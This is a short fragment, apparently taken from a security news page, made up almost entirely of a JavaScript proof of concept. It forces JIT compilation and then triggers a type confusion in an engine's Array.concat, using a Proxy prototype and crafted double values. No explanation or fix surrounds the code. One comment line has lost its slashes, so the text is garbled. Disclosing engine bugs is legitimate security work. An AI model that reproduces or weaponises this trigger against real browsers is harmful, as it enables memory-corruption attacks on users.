 • POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
Trigger the JITed function
console.log(arr);
}
main();
代码卫士